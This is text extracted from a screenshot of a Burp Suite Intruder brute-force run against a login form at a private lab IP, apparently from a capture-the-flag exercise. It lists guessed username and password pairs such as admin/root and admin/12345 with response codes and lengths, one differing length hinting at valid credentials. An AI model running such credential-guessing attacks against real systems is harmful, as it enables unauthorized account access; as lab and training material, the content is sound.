 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 302 309
1 admin root 302 309
2 root root 302 309
3 user root 302 309
4 admin password 302 309
5 root password 302 309
6 user password 302 309
7 admin 12345 302 255
8 root 12345 302 309
9 user 12345 302 309
Request Response
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: 10.10.79.158
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.79.158
? Search... 0 matches \n Pretty
Finished